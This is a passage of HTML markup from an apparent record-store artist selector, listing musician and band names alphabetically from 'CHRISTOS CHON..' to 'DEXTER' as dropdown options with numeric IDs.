RAU</option>  <option value="12244">CHRISTOS CHON..</option>  <option value="9764">CHRISTY ESSIE..</option>  <option value="3767">CHROMATIC FIL..</option>  <option value="1556">CHROMATICS</option>  <option value="5621">CHROME</option>  <option value="3657">CHROMEO</option>  <option value="13137">CHRONIXX</option>  <option value="3295">CHUBBY DUBZ</option>  <option value="12167">CHUCK ARMSTRONG</option>  <option value="13498">CHUCK BROWN &..</option>  <option value="12694">CHUCK CARBO &..</option>  <option value="9633">CHUCK CISSEL</option>  <option value="12809">CHUCK JACKSON</option>  <option value="11700">CHUCK SENRICK</option>  <option value="11349">CHUPACABRAS</option>  <option value="6916">CHURCH BOY LOU</option>  <option value="12129">CHYMAMUSIQUE</option>  <option value="1127">CHYMERA</option>  <option value="10662">CIAO</option>  <option value="2648">CIARA</option>  <option value="2283">CICADA</option>  <option value="10140">CIGGY DE LA N..</option>  <option value="11778">CINDY</option>  <option value="10546">CINTHIE</option>  <option value="9622">CIRCLE CITY B..</option>  <option value="5327">CIRCUIT DIAGRAM</option>  <option value="8727">CIRCULATION</option>  <option value="4184">CISCO CISCO</option>  <option value="13698">CITI EXPRESS</option>  <option value="4717">CITIZEN DRUNK</option>  <option value="8580">CITIZEN OF PE..</option>  <option value="6885">CITIZENN</option>  <option value="12919">CITRO</option>  <option value="12852">CITRUS SUN</option>  <option value="4209">CITY 2 CITY</option>  <option value="7746">CITY PEOPLE /..</option>  <option value="10791">CITY-O</option>  <option value="6926">CIUDAD FELIZ</option>  <option value="5813">CJ & MCEDITS</option>  <option value="6445">CJ BOLLAND</option>  <option value="2497">CK-TWO</option>  <option value="8014">CL DAWKINS</option>  <option value="5447">CLAES ROSEN</option>  <option value="6708">CLANDESTINO</option>  <option value="8390">CLAPTONE</option>  <option value="6446">CLARA MORENO</option>  <option value="7034">CLARENCE REID</option>  <option value="10039">CLARENCE WHEE..</option>  <option value="6413">CLARIAN</option>  <option value="12130">CLARINETS</option>  <option value="2948">CLARISSA HAZE..</option>  <option value="1158">CLARISSE MUVE..</option>  <option value="13561">CLARITY</option>  <option value="64">CLARK SISTERS</option>  <option value="3022">CLARO INTELECTO</option>  <option value="947">CLASH</option>  <option value="2268">CLASS 71</option>  <option value="1018">CLASS ACTION</option>  <option value="6703">CLASSIC MAN</option>  <option value="13758">CLAUDE FRANCOIS</option>  <option value="12502">CLAUDE HUEY</option>  <option value="1464">CLAUDE MONNET</option>  <option value="8490">CLAUDE RODAP</option>  <option value="12492">CLAUDE VONSTR..</option>  <option value="12700">CLAUDE YOUNG</option>  <option value="4369">CLAUDE YOUNG ..</option>  <option value="7084">CLAUDIO COCCO..</option>  <option value="2449">CLAUDIO MATE</option>  <option value="5476">CLAUDJA BARRY</option>  <option value="7545">CLAVIS</option>  <option value="5181">CLE & MIKE VAMP</option>  <option value="13122">CLEAR PATH EN..</option>  <option value="1021">CLEAVAGE/GAZ</option>  <option value="8475">CLEMENS K</option>  <option value="5673">CLEMENT MEYER</option>  <option value="6079">CLENDON TOBLE..</option>  <option value="5669">CLEO & PATRA</option>  <option value="11902">CLEO SOL</option>  <option value="9090">CLEVELAND</option>  <option value="13587">CLEVELAND EATON</option>  <option value="4454">CLIFF RICHARD</option>  <option value="10067">CLIFFORD WHITE</option>  <option value="9759">CLIFF_TEE / R..</option>  <option value="4913">CLINIC / STEP..</option>  <option value="12715">CLIO</option>  <option value="9724">CLIVE STEVENS..</option>  <option value="5229">CLIVILLES & C..</option>  <option value="11266">CLOSE COUNTERS</option>  <option value="11267">CLOSE COUNTERS</option>  <option value="7270">CLOSED PARADISE</option>  <option value="12594">CLOUD</option>  <option value="4938">CLOUD 9</option>  <option value="9276">CLOUD FACE</option>  <option value="1536">CLOUD KICKERS..</option>  <option value="878">CLOUD ONE</option>  <option value="9973">CLOUD ONE fea..</option>  <option value="6311">CLS</option>  <option value="10024">CLS / SOUTH S..</option>  <option value="11921">CLUB BAND</option>  <option value="142">CLUB ICE</option>  <option value="10972">CLUB OF JACKS</option>  <option value="5199">CLUB SESSION</option>  <option value="9484">CLUB STYLE</option>  <option value="11194">CLUBROOT</option>  <option value="7721">CLYDE ALEXAND..</option>  <option value="12302">CO-ACCUSED</option>  <option value="8204">COASTDREAM</option>  <option value="9848">COASTLINES</option>  <option value="2891">COATI MUNDI</option>  <option value="169">COBBLESTONE J..</option>  <option value="9915">COBBY & WELTON</option>  <option value="13559">COCO AND BEN</option>  <option value="12304">COCO BILL</option>  <option value="5452">COCO BIN CLAS..</option>  <option value="13717">COCO DE LA ISLA</option>  <option value="10055">CODE 6 (JOEY ..</option>  <option value="250">CODE 718</option>  <option value="12861">CODED FORMS</option>  <option value="5073">CODEK</option>  <option value="8737">CODY CURRIE</option>  <option value="10902">CODY CURRIE &..</option>  <option value="7666">COEO</option>  <option value="11596">COEUS</option>  <option value="5133">COFFEE / MAST..</option>  <option value="2109">COFFEE AND CI..</option>  <option value="10935">COFLO</option>  <option value="11878">COFLO & DJ SAID</option>  <option value="10637">COFLO & LADY C</option>  <option value="13438">COFLO & LEE W..</option>  <option value="9781">COKE ESCOVEDO</option>  <option value="9363">COKE ESCOVEDO..</option>  <option value="6111">COLD COLORS</option>  <option value="2604">COLD CUT</option>  <option value="10700">COLD FRONT</option>  <option value="12645">COLDCUT & MIX..</option>  <option value="2785">COLDFEET</option>  <option value="2216">COLDPLAY</option>  <option value="12359">COLE ODIN FEA..</option>  <option value="11826">COLIN JOHNSON</option>  <option value="10982">COLLEEN GRANT..</option>  <option value="2884">COLLEN & WEBB</option>  <option value="13622">COLLINA prese..</option>  <option value="6325">COLLINS & COL..</option>  <option value="9672">COLM K</option>  <option value="3685">COLMAN BROTHERS</option>  <option value="7610">COLONEL ABRAMS</option>  <option value="442">COLONEL ABRAM..</option>  <option value="10177">COLOR OF MUSIC</option>  <option value="11547">COLORED MUSIC</option>  <option value="13093">COLOSIMO</option>  <option value="13173">COLOSSEUM</option>  <option value="4096">COLOURBLIND</option>  <option value="4165">COLUMBUS</option>  <option value="2525">COMA</option>  <option value="5000">COMA-CHI</option>  <option value="9978">COMFY BELLA</option>  <option value="13633">COMME UN COEUR</option>  <option value="11733">COMMODORES</option>  <option value="10718">COMMODORES / ..</option>  <option value="12221">COMMON SAINTS</option>  <option value="5008">COMMON SENSE</option>  <option value="6299">COMMON SERIES</option>  <option value="844">COMMON＆JILL ..</option>  <option value="3433">COMMUNITY REC..</option>  <option value="11640">COMPUTER DATA</option>  <option value="5424">CONCEPT E25</option>  <option value="6060">CONCEPTE E25</option>  <option value="12086">CONCLAVE</option>  <option value="11907">CONDRY ZIQUBU</option>  <option value="9779">CONFECTION</option>  <option value="2571">CONFETTI BOMB</option>  <option value="1775">CONFORCE</option>  <option value="7808">CONGA FEVER</option>  <option value="7587">CONGA RADIO A..</option>  <option value="530">CONGOS</option>  <option value="13500">CONIC ROSE</option>  <option value="2088">CONJURE(RON T..</option>  <option value="507">CONNECTIVE ZONE</option>  <option value="4427">CONNIE CASE</option>  <option value="7375">CONOR</option>  <option value="9899">CONQUEST</option>  <option value="12369">CONRAD SCHNIT..</option>  <option value="11348">CONTACT MUSIC</option>  <option value="11895">CONTINENTAL</option>  <option value="7673">CONTOURS</option>  <option value="11502">CONTOURS & YA..</option>  <option value="8359">CONTOURS / RO..</option>  <option value="6803">CONVERTION</option>  <option value="7190">COOBER PEDY U..</option>  <option value="5170">COOBER PEDY U..</option>  <option value="8280">COOL BAND / M..</option>  <option value="7492">COOL CREATIONS</option>  <option value="11662">COOL MARITIME..</option>  <option value="4334">COOL MILLION</option>  <option value="6557">COOL PEEPL</option>  <option value="13280">COOL RUNNERS</option>  <option value="2798">COOLY G</option>  <option value="6938">COOLY&#039;S HOT BOX</option>  <option value="10547">COOPER SAVER</option>  <option value="3193">COPPOLA</option>  <option value="3966">COPPOLA / GUI..</option>  <option value="5088">COPYCAT & MAR..</option>  <option value="2113">COPYRIGHT</option>  <option value="13288">COR.ECE</option>  <option value="10826">CORAL D</option>  <option value="5732">CORBIE</option>  <option value="11973">CORDELL JOHNS..</option>  <option value="12951">CORDIAL</option>  <option value="2359">CORDON BLEU</option>  <option value="12808">COREY BLAKE</option>  <option value="576">CORINNE BAILE..</option>  <option value="13230">CORKY MCCLERKIN</option>  <option value="10053">CORNELIUS DOC..</option>  <option value="10221">CORNELL C.C. ..</option>  <option value="11591">CORPORATION O..</option>  <option value="2912">CORRINA JOSEPH</option>  <option value="3780">CORRUGATED TU..</option>  <option value="7182">CORTEX</option>  <option value="3498">COS/MES</option>  <option value="11278">COSA NOSTRA</option>  <option value="2704">COSMIC COWBOYS</option>  <option value="13706">COSMIC FORCE</option>  <option value="11096">COSMIC GALAXY</option>  <option value="8320">COSMIC GARDEN</option>  <option value="9518">COSMIC HANDSH..</option>  <option value="5884">COSMIC HOFFMANN</option>  <option value="6164">COSMIC KIDS</option>  <option value="1186">COSMIC METAL ..</option>  <option value="5178">COSMIC METAL ..</option>  <option value="3979">COSMIN TRG</option>  <option value="7895">COSMO VITELLI</option>  <option value="12490">COSMO WITH CHUY</option>  <option value="10163">COSMONECTION</option>  <option value="10612">COSMOS DWELLE..</option>  <option value="7239">COSSWAY</option>  <option value="4963">COSTA G & THE..</option>  <option value="11382">COTONETE</option>  <option value="10605">COTONETE & DI..</option>  <option value="3203">COTTAM</option>  <option value="5681">COUGARMAN & G..</option>  <option value="13683">COUNT BUFFALO..</option>  <option value="3409">COUNTRY GENTS</option>  <option value="12811">COURTIAL WITH..</option>  <option value="3413">COURTNEY DOWE</option>  <option value="2322">COURTNEY PINE</option>  <option value="12611">COUSIN KULA</option>  <option value="6802">COWBOY RHYTHM..</option>  <option value="1707">COYOTE</option>  <option value="6498">COYOTE / FELI..</option>  <option value="5685">COYU</option>  <option value="2228">CPEN</option>  <option value="10941">CRAC</option>  <option value="6574">CRACKAZAT</option>  <option value="7953">CRACKAZAT/SAI..</option>  <option value="4422">CRACKBOY</option>  <option value="1078">CRAIG ALEXANDER</option>  <option value="9192">CRAIG ARMSTRONG</option>  <option value="4214">CRAIG BRATLEY</option>  <option value="13763">CRAIG BRATLEY..</option>  <option value="4629">CRAIG HUCKABY</option>  <option value="4314">CRAIG PEYTON</option>  <option value="6438">CRAIG RICHARDS</option>  <option value="6137">CRAIG SMITH</option>  <option value="2649">CRAIG SMITH &..</option>  <option value="9677">CRASHERS</option>  <option value="5836">CRATEBUG</option>  <option value="6883">CRATEBUG EDITS</option>  <option value="13760">CRATES MOTEL</option>  <option value="6428">CRAZY GODZ</option>  <option value="13646">CRAZY KEN BAND</option>  <option value="2153">CRAZY P</option>  <option value="3347">CRAZY P & ISL..</option>  <option value="1864">CRC</option>  <option value="9976">CREAK INC. (UK)</option>  <option value="10350">CREAM</option>  <option value="6151">CREAM DE COCO</option>  <option value="2682">CREATIVE SOURCE</option>  <option value="3371">CREATIVE SWIN..</option>  <option value="4721">CREATIVE SWIN..</option>  <option value="9605">CREATORS</option>  <option value="1651">CRICCO CASTELLI</option>  <option value="2709">CRIMEA X</option>  <option value="11531">CRISRAIL</option>  <option value="13759">CRISTINA CAMA..</option>  <option value="7657">CRITICAL DIGI..</option>  <option value="3174">CRO-MAGNON</option>  <option value="7688">CROMBY</option>  <option value="5426">CROMIE & SAGE..</option>  <option value="1963">CRONK FAMILY ..</option>  <option value="11130">CROSS ISLAND</option>  <option value="5055">CROSSROADS</option>  <option value="4920">CROSSTOWN TRA..</option>  <option value="5857">CROWDPLEASER</option>  <option value="62">CROWN HEIGHTS..</option>  <option value="11612">CRUE</option>  <option value="2980">CRUE-L GRAND ..</option>  <option value="2924">CRUE-L GRAND ..</option>  <option value="4779">CRUE-L GRAND ..</option>  <option value="5032">CRUE-L GRAND ..</option>  <option value="9923">CRUISIC</option>  <option value="34">CRUSADERS</option>  <option value="11737">CRUSHED SOUL</option>  <option value="10099">CRUSTATION</option>  <option value="5663">CRYSTAL</option>  <option value="5031">CRYSTAL (JP)</option>  <option value="13727">CRYSTAL CLEAR</option>  <option value="9242">CRYSTAL MOTION</option>  <option value="702">CRYSTAL WATERS</option>  <option value="12504">CRYSTAL WINDS</option>  <option value="11421">CS & KREME</option>  <option value="5611">CSMNT61</option>  <option value="6648">CSR</option>  <option value="2953">CUBIC ZIRCONIA</option>  <option value="7357">CUBICOLOR</option>  <option value="5783">CUEBUR</option>  <option value="6340">CUISINE DUB</option>  <option value="2582">CULOE DE SONG</option>  <option value="594">CULTURAL VIBE</option>  <option value="33">CULTURE CLUB</option>  <option value="13240">CUMBIA MODERN..</option>  <option value="7007">CUNNIE WILLIAMS</option>  <option value="2133">CURE</option>  <option value="10458">CURT CRESS</option>  <option value="9749">CURTIS & DONDI</option>  <option value="1902">CURTIS MAYFIELD</option>  <option value="12058">CURTIS MAYFIELD</option>  <option value="12783">CURTIS MCCLAI..</option>  <option value="4070">CUT COPY</option>  <option value="4479">CUTTLEFISH & ..</option>  <option value="1705">CV313</option>  <option value="11148">CVER</option>  <option value="4645">CVO (GLENN UN..</option>  <option value="9072">CYBE</option>  <option value="141">CYBIL</option>  <option value="563">CYBOTRON</option>  <option value="7139">CYCLIST</option>  <option value="4778">CYCLONIX</option>  <option value="5416">CYCLONIX/PEOP..</option>  <option value="774">CYMANDE</option>  <option value="13526">CYNTHIA SHEELER</option>  <option value="11139">CYRUS</option>  <option value="13329">CYRUS POSATRO..</option>  <option value="12233">CZN</option>  <option value="5710">D MALICIOUS</option>  <option value="12306">D PALACE</option>  <option value="887">D TRAIN</option>  <option value="773">D&#039;ANGELO</option>  <option value="6980">D&#039;ANGELO & TH..</option>  <option value="9705">D&#039;ARABIA</option>  <option value="12054">D&#039;INFLUENCE</option>  <option value="2337">D&#039;JULZ</option>  <option value="7152">D&#039;JULZ & PHIL..</option>  <option value="6114">D&#039;LONELYAL / ..</option>  <option value="6080">D&#039;MARC CANTU</option>  <option value="4793">D&#039;MOOV</option>  <option value="2024">D*NOTE</option>  <option value="13191">D-DAY</option>  <option value="4424">D-HA / MAD MIKE</option>  <option value="2576">D-PULSE</option>  <option value="12365">D-REN 1</option>  <option value="5227">D-RIBEIRO</option>  <option value="9133">D.B. COOPER</option>  <option value="9471">D.BRIGGS</option>  <option value="32">D.C. LA RUE</option>  <option value="2338">D.H.S.</option>  <option value="2388">D.I.Y</option>  <option value="10406">D.J. ROGERS</option>  <option value="6354">D.K.</option>  <option value="9244">D.K. / S.K.</option>  <option value="12846">D.M.S.</option>  <option value="3367">D.QUIN</option>  <option value="616">D5</option>  <option value="11814">D:FFERENT PLACE</option>  <option value="10730">DA CAPO</option>  <option value="2246">DA LATA</option>  <option value="3027">DA POSSE</option>  <option value="6005">DA REBELS</option>  <option value="6585">DA SAMPLA (AN..</option>  <option value="2174">DA SILVA</option>  <option value="6689">DADA QUES</option>  <option value="1631">DADABLEEP</option>  <option value="3917">DADAVISTIC OR..</option>  <option value="3680">DADDY MC KANE</option>  <option value="5286">DAFT PUNK</option>  <option value="10172">DAGFEST</option>  <option value="12128">DAI SAN</option>  <option value="11459">DAINO</option>  <option value="4910">DAIRMOUNT</option>  <option value="13506">DAISUKE KONDO</option>  <option value="5146">DALE HOWARD</option>  <option value="4699">DALINDEO</option>  <option value="630">DALMINJO</option>  <option value="7340">DALTON</option>  <option value="5877">DAM SWINDLE (..</option>  <option value="3716">DAM-FUNK</option>  <option value="12017">DAMBALA</option>  <option value="12961">DAMES BROWN F..</option>  <option value="6204">DAMIAN LAZARU..</option>  <option value="8883">DAMIAN LAZARU..</option>  <option value="3151">DAMIAN SCHWARTZ</option>  <option value="6055">DAMIANO VON E..</option>  <option value="4977">DAMIANO VON E..</option>  <option value="7684">DAMIEN LYNCH</option>  <option value="4898">DAMIEN ZALA</option>  <option value="5405">DAMON BELL</option>  <option value="10799">DAN AND THE U..</option>  <option value="2183">DAN ANDREI</option>  <option value="12619">DAN BERKSON</option>  <option value="430">DAN BERKSON p..</option>  <option value="270">DAN BERKSON＆..</option>  <option value="6323">DAN CURTIN</option>  <option value="8678">DAN CURTIN PR..</option>  <option value="7473">DAN CURTIN/TE..</option>  <option value="4011">DAN D</option>  <option value="1680">DAN ELECTRO</option>  <option value="978">DAN HARTMAN</option>  <option value="8006">DAN HARTMAN /..</option>  <option value="9987">DAN KYE</option>  <option value="10270">DAN LUI</option>  <option value="12320">DAN PIU</option>  <option value="11974">DAN RYAN / ED..</option>  <option value="5892">DAN SHAKE</option>  <option value="7214">DAN SHAKE / M..</option>  <option value="2189">DAN X</option>  <option value="13804">DANA</option>  <option value="2278">DANA BYRD</option>  <option value="13591">DANA KELLEY</option>  <option value="8879">DANA RUH</option>  <option value="3788">DANAY SUAREZ</option>  <option value="2791">DANCE CULTURE</option>  <option value="12095">DANCE CULTURE..</option>  <option value="2758">DANCE DISORDER</option>  <option value="989">DANCE RITUAL</option>  <option value="8012">DANCED TIL MI..</option>  <option value="6667">DANCER</option>  <option value="6041">DANE & KNOTIN</option>  <option value="7832">DANE TAYLOR</option>  <option value="6155">DANELL DIXON</option>  <option value="10586">DANGEROUS DAN..</option>  <option value="5846">DANIEL AVERY</option>  <option value="4954">DANIEL BALDELLI</option>  <option value="4254">DANIEL BORTZ</option>  <option value="6593">DANIEL GRAU</option>  <option value="8029">DANIEL GRAU</option>  <option value="10548">DANIEL HOLT</option>  <option value="12046">DANIEL IBBOTSON</option>  <option value="7398">DANIEL JACQUES</option>  <option value="5258">DANIEL KYO</option>  <option value="6597">DANIEL LESEMAN</option>  <option value="2042">DANIEL MEHLHART</option>  <option value="13046">DANIEL MONACO</option>  <option value="13776">DANIEL OGREN</option>  <option value="13264">DANIEL SALINAS</option>  <option value="3180">DANIEL STEFANIK</option>  <option value="8899">DANIEL T</option>  <option value="12981">DANIEL VILLAR..</option>  <option value="7188">DANIEL WAINRI..</option>  <option value="2792">DANIEL WANG</option>  <option value="10903">DANIEL WANG p..</option>  <option value="5122">DANIELE BALDE..</option>  <option value="4987">DANIELE BALDE..</option>  <option value="5119">DANIELE BALDE..</option>  <option value="10328">DANILO & PABLO</option>  <option value="12687">DANISM FEATUR..</option>  <option value="5439">DANITEZ SAUND..</option>  <option value="7798">DANNY ALIAS</option>  <option value="2143">DANNY CAMPBELL</option>  <option value="3054">DANNY CLARK &..</option>  <option value="2569">DANNY HOWELLS</option>  <option value="7515">DANNY KRIVIT</option>  <option value="9544">DANNY KRIVIT ..</option>  <option value="13614">DANNY MORGAN</option>  <option value="13459">DANNY SCOTT L..</option>  <option value="13775">DANNY TENAGLIA</option>  <option value="3400">DANNY THE DAN..</option>  <option value="13784">DANNY WARD & ..</option>  <option value="9103">DANSER&#039;S INFE..</option>  <option value="506">DANTON EEPROM</option>  <option value="9993">DANVERS</option>  <option value="6734">DANY DORADO</option>  <option value="8813">DANYB</option>  <option value="3237">DANZCA</option>  <option value="3845">DAPAYK SOLO</option>  <option value="9328">DAPHNE</option>  <option value="4033">DAPHNI</option>  <option value="3926">DARAND LAND</option>  <option value="8555">DARAND LAND /..</option>  <option value="2239">DARIO D&#039;ATTIS</option>  <option value="3603">DARIO LC</option>  <option value="9482">DARIO ROSA</option>  <option value="3250">DARIO ZENKER</option>  <option value="9566">DARIUS SYROSS..</option>  <option value="12679">DARK ARTS / M..</option>  <option value="8154">DARK CITY ENS..</option>  <option value="2549">DARK GLOBE</option>  <option value="9528">DARK HORSE DI..</option>  <option value="2538">DARK KNIGHT</option>  <option value="5359">DARK SKY</option>  <option value="9796">DARKHOUSE FAM..</option>  <option value="2267">DARKO & STRAN..</option>  <option value="1728">DARKO ESSER</option>  <option value="9272">DARLING</option>  <option value="12797">DARONE SASSOU..</option>  <option value="3240">DARRAGH CASEY</option>  <option value="2860">DARRYL D&#039;BONN..</option>  <option value="9648">DARRYL DOUGLAS</option>  <option value="2857">DARRYL&#039;D BONN..</option>  <option value="12442">DART</option>  <option value="91">DARYL HALL＆J..</option>  <option value="12462">DARYL SCOTT</option>  <option value="1943">DAS ETWAS</option>  <option value="8761">DAS KOMPLEX</option>  <option value="2969">DAS KRAUSE DUO</option>  <option value="3673">DAS MOTH</option>  <option value="4899">DAS VOLT</option>  <option value="10931">DASCO</option>  <option value="6477">DASHA</option>  <option value="3744">DASO</option>  <option value="3649">DASOUL & FABR..</option>  <option value="3336">DASOUL,FABRY ..</option>  <option value="1172">DASO＆PAWAS</option>  <option value="2110">DATA LEAK</option>  <option value="11149">DAUWD</option>  <option value="13084">DAVE & OMAR /..</option>  <option value="6673">DAVE AJU</option>  <option value="5848">DAVE ALLISON</option>  <option value="6773">DAVE CORTEZ &..</option>  <option value="2421">DAVE GAHAN(DE..</option>  <option value="2007">DAVE LEE</option>  <option value="2140">DAVE LEE (JOE..</option>  <option value="13670">DAVE MATHMOS</option>  <option value="13010">DAVE MAZE</option>  <option value="8036">DAVID & HJALTI</option>  <option value="3268">DAVID ALVARADO</option>  <option value="3862">DAVID ALVARAD..</option>  <option value="735">DAVID ALVARAD..</option>  <option value="7019">DAVID ANTHONY</option>  <option value="5973">DAVID ASTRI</option>  <option value="3847">DAVID AUGUST</option>  <option value="9676">DAVID AXELROD</option>  <option value="7179">DAVID BAKER</option>  <option value="12297">DAVID BATISTE..</option>  <option value="2539">DAVID BENDETH</option>  <option value="4618">DAVID BENOIT</option>  <option value="1552">DAVID BOWIE</option>  <option value="824">DAVID BYRNE</option>  <option value="3121">DAVID DURANGO</option>  <option value="6783">DAVID G&#220;..</option>  <option value="2733">DAVID GILMOUR</option>  <option value="4449">DAVID GRAY/TR..</option>  <option value="912">DAVID JOSEPH</option>  <option value="654">DAVID K</option>  <option value="10379">DAVID MARSTON</option>  <option value="9940">DAVID MAYER</option>  <option value="5849">DAVID MORALES</option>  <option value="7918">DAVID MORALES..</option>  <option value="8419">DAVID MORALES..</option>  <option value="11492">DAVID PENN</option>  <option value="2244">DAVID PENN & ..</option>  <option value="2961">DAVID PHER</option>  <option value="10417">DAVID RUFFIN</option>  <option value="12587">DAVID WALTERS</option>  <option value="2152">DAVID WEST & ..</option>  <option value="2565">DAVID WILLIAMS</option>  <option value="13149">DAVID ZYLBERM..</option>  <option value="489">DAVIDE CALI</option>  <option value="10778">DAVIDSON</option>  <option value="11680">DAVIE</option>  <option value="4834">DAVINA</option>  <option value="8708">DAVINA STONE</option>  <option value="6203">DAVINA, CARLO..</option>  <option value="7102">DAVIS</option>  <option value="10489">DAVY DMX</option>  <option value="9217">DAWDA JOBARTEH</option>  <option value="4444">DAWDLE HUSTLE</option>  <option value="7681">DAWIT EKLUND</option>  <option value="12893">DAWL</option>  <option value="9313">DAWN AGAIN & ..</option>  <option value="798">DAWN PENN</option>  <option value="8159">DAWN PENN/JAC..</option>  <option value="7724">DAWN TALLMAN</option>  <option value="2992">DAYTON</option>  <option value="7071">DAZE</option>  <option value="2398">DAZE MAXIM</option>  <option value="8489">DAZION</option>  <option value="5560">DAZZLE</option>  <option value="1539">DAZZLE DRUMS</option>  <option value="6481">DAZZLE-</option>  <option value="5413">DB EDITS</option>  <option value="3031">DC LA RUE</option>  <option value="6621">DCM</option>  <option value="12157">DE AMBASSADE</option>  <option value="3369">DE LA SOUL</option>  <option value="6560">DE LOS MIEDOS</option>  <option value="2462">DE-LITE</option>  <option value="5553">DE-LITE / DES..</option>  <option value="11030">DEA</option>  <option value="4580">DEA, ALBION &..</option>  <option value="10969">DEAD HUSBAND</option>  <option value="4519">DEAD ROSE MUS..</option>  <option value="5815">DEAD ROSE MUS..</option>  <option value="5386">DEADBEAT</option>  <option value="4244">DEADLY SINS</option>  <option value="1785">DEADMAU5</option>  <option value="1815">DEADSET</option>  <option value="10059">DEALER / WHIZ..</option>  <option value="4734">DEAN &#039;SUNSHIN..</option>  <option value="9283">DEAN BLUNT</option>  <option value="6193">DEAN DE COSTA</option>  <option value="12888">DEAN FRASER &..</option>  <option value="11803">DEANNE DAY (A..</option>  <option value="11550">DEATH CIRCUIT</option>  <option value="8336">DEATH ON THE ..</option>  <option value="13141">DEBBIE GORDON</option>  <option value="3687">DEBBIE JACOBS</option>  <option value="13181">DEBBIE&#039;S ALLY</option>  <option value="2677">DEBORAH JORDAN</option>  <option value="9921">DEBORAHE GLAS..</option>  <option value="10038">DEBRA LAWS</option>  <option value="2249">DEBTONATE</option>  <option value="7530">DEBUKAS</option>  <option value="8227">DEBUSSY / REI..</option>  <option value="10326">DECADANCE</option>  <option value="6158">DECADANCE VS...</option>  <option value="6707">DECKARD</option>  <option value="6051">DEDICATION</option>  <option value="953">DEE DEE BRIDG..</option>  <option value="7903">DEE EDWARDS</option>  <option value="4068">DEE MAC</option>  <option value="10854">DEECOY</option>  <option value="10855">DEECOY</option>  <option value="591">DEEE-LITE</option>  <option value="9495">DEEGO FRESH</option>  <option value="8294">DEEJAY ASTRAL</option>  <option value="11046">DEEJAY BLOOM</option>  <option value="6017">DEEJAYKUL</option>  <option value="7119">DEEN</option>  <option value="11151">DEENA ABDELWA..</option>  <option value="12285">DEENAMIC / OR..</option>  <option value="4947">DEEP & DISCO</option>  <option value="6982">DEEP BROS.</option>  <option value="3128">DEEP CITY SOUL</option>  <option value="3808">DEEP DJOE</option>  <option value="2520">DEEP FACTOR</option>  <option value="13739">DEEP FOREST</option>  <option value="4525">DEEP FUZZ</option>  <option value="12909">DEEP HEAT</option>  <option value="11025">DEEP INVENTIO..</option>  <option value="10543">DEEP NALSTROM</option>  <option value="5608">DEEP SOUND EX..</option>  <option value="3893">DEEP SPACE OR..</option>  <option value="3064">DEEP STREET S..</option>  <option value="12604">DEEP SYSTEM /..</option>  <option value="4633">DEEP XCAPE</option>  <option value="3331">DEEP&#039;A & BIRI</option>  <option value="5858">DEEP&#039;A & BIRI..</option>  <option value="4501">DEEP88</option>  <option value="5722">DEEP88 & MELC..</option>  <option value="5859">DEEPA & BIRI</option>  <option value="3826">DEEPAK SHARMA..</option>  <option value="2160">DEEPCHILD</option>  <option value="2270">DEEPCHORD</option>  <option value="1727">DEEPCHORD & M..</option>  <option value="13018">DEEPSIDE</option>  <option value="10672">DEEPTRAX (NL)</option>  <option value="5725">DEETROIT</option>  <option value="421">DEETRON</option>  <option value="3065">DEETRON vs. N..</option>  <option value="7759">DEGO</option>  <option value="10233">DEGO & KAIDI</option>  <option value="5542">DEGO & THE 20..</option>  <option value="7271">DEGREES OF FR..</option>  <option value="3273">DEKATA PROJECT</option>  <option value="5011">DEL RICHARDSON</option>  <option value="9159">DELAKEYZ</option>  <option value="2386">DELANO SMITH</option>  <option value="12569">DELANO SMITH ..</option>  <option value="12016">DELANO SMITH ..</option>  <option value="11808">DELAY TACTICS</option>  <option value="7551">DELE SOSIMI A..</option>  <option value="8178">DELE SOSIMI M..</option>  <option value="3303">DELEGATION</option>  <option value="9331">DELFONIC</option>  <option value="11255">DELFONIC & KA..</option>  <option value="13676">DELFONIC&#039;S</option>  <option value="590">DELIA GONZALE..</option>  <option value="11201">DELIA RENE&#2..</option>  <option value="4108">DELICIOUS ALL..</option>  <option value="13119">DELICIOUS INC.</option>  <option value="8121">DELPHI, MARCO..</option>  <option value="3610">DELPHIC</option>  <option value="10398">DELROY EDWARDS</option>  <option value="1763">DELTA FUNKTIO..</option>  <option value="655">DEMARKUS LEWIS</option>  <option value="436">DEMETRIOS PRO..</option>  <option value="11782">DEMI RIQU&#20..</option>  <option value="2622">DEMIS ROUSSOS</option>  <option value="11802">DEMONIK</option>  <option value="9066">DEMUIR</option>  <option value="8829">DEMUJA</option>  <option value="3559">DEN PERRY</option>  <option value="5705">DENAJI</option>  <option value="10106">DENGUE DENGUE..</option>  <option value="12321">DENIA</option>  <option value="2331">DENIECE WILLI..</option>  <option value="8115">DENIRO</option>  <option value="3853">DENIS A</option>  <option value="5895">DENIS CLIFFORD</option>  <option value="3667">DENIS LASALLE</option>  <option value="8854">DENIS MPUNGA/..</option>  <option value="7197">DENIS SULTA</option>  <option value="10717">DENISE LASALL..</option>  <option value="5819">DENIZO / ALEX W</option>  <option value="8312">DENNIS BOVELL</option>  <option value="12411">DENNIS BOVELL..</option>  <option value="12441">DENNIS CRUZ</option>  <option value="5632">DENNIS EDWARDS</option>  <option value="523">DENNIS FERRER</option>  <option value="522">DENNIS FERRER..</option>  <option value="3455">DENNIS PARKER</option>  <option value="31">DENROY MORGAN</option>  <option value="6757">DENSE & PIKA</option>  <option value="30">DEODATO (EUMI..</option>  <option value="772">DEODATO/BRAIN..</option>  <option value="140">DEPECHE MODE</option>  <option value="9251">DEPECHE MODE</option>  <option value="2339">DER DRITTE RAUM</option>  <option value="2395">DER THAL</option>  <option value="5675">DER ZYKLUS</option>  <option value="8177">DEREK CARR</option>  <option value="13518">DEREK JAMERSO..</option>  <option value="6188">DEREK KAYE</option>  <option value="11901">DEREK RUSSO</option>  <option value="10651">DERRICK CARTER</option>  <option value="9001">DERRICK CARTE..</option>  <option value="12022">DERRICK CROSS</option>  <option value="9040">DERRICK HARRI..</option>  <option value="1580">DERRICK L. CA..</option>  <option value="2441">DERRICK LARO ..</option>  <option value="711">DERRICK MAY</option>  <option value="5791">DESERT SKY</option>  <option value="12387">DESIGNER MUSIC</option>  <option value="6023">DESIRE</option>  <option value="4975">DESIREE WEST</option>  <option value="12869">DESIRELESS</option>  <option value="2684">DESIYA</option>  <option value="29">DESMOND CHILD</option>  <option value="10771">DESMOND COKE</option>  <option value="3257">DESOLATE</option>  <option value="6521">DESTROYERS</option>  <option value="2511">DETROIT EXPER..</option>  <option value="11992">DETROIT PARTY..</option>  <option value="4361">DETTO MARIANO</option>  <option value="13483">DEUX FILLES</option>  <option value="4838">DEVIN DARE</option>  <option value="2428">DEVO</option>  <option value="8729">DEVON DARE</option>  <option value="11344">DEVON RUSSELL</option>  <option value="2231">DEWALTA</option>  <option value="677">DEXTER</option>  